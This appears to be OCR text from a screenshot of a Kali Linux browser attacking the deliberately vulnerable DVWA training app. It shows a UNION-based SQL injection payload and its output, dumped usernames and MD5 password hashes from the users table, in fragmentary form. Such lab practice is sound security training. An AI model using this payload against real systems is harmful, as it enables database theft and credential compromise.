 192.168.164.129/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(f
110%
Kali Tools
Metasploitable2 - Linux
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
http://192.168.
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
assword,0x0a) from users#
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,p
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,p
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03